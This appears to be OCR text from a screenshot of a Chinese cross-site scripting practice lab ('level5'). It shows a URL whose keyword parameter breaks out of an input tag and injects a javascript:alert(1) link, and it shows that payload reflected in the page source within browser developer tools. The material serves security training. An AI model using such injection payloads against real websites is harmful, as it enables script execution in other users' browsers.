 欢迎来到level5
不安全 | xuxinyu.com/xss/level5.php?keyword=+"><a+href%3D"javascript%3Aalert%281%29">111<%2Fa>&submit=搜索
11
2
3
鑫宇
欢迎来到level5
没有找到和 "><a href="javascript:alert(1)">111</a>相关的结果.
111"> 搜索
LEVEL5
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和 "><a href="javascript:alert(1)">111</a>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value=" "> == $0
<a href="javascript:alert(1)">111</a>
""> "
html body center form input
样式 计算样式 布局 事件监听器 »
过滤 :hov .cls +
element.style {
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
font-size: ;
控制台 What's New ×
Highlights from the Chrome 109 update
有道
T
21:40
2023/2/8